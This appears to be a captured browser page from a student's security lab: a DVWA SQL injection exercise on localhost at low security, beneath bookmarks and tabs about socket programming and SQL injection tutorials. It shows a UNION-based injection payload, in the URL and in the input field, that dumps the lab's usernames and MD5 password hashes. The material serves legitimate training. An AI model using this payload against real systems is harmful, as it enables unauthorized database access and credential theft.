 c socket 加密 - 搜索
Socket开发框架之数据加密及完整
Linux下c语言实现socket+openss
Socket编程详解：从基本概念到实
SQL 注入实验 - 搜索
信息安全实验六 之SQL注入基础原
【DVWA实战篇】12分钟学会 SQ
Vulnerability: SQL Injection :: Da
SQL ORDER BY 关键字 | 菜鸟教程
Experiments
http://localhost/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+user%2Cpassword+from+users%23&Submit=Submit#
炜康
Google 翻译
哔哩哔哩
BYRBT :: 首页
北邮人论坛
信息门户
云邮教学空间
GitHub
GPT
工具
OJ
项目
BUPT资源
拒绝服务攻击检测
夸克网盘分享
阿里云盘分享
【socket】C语言的...
Socket编程详解：...
Socket开发框架之...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help
Damn Vulnerable Web Application (DVWA)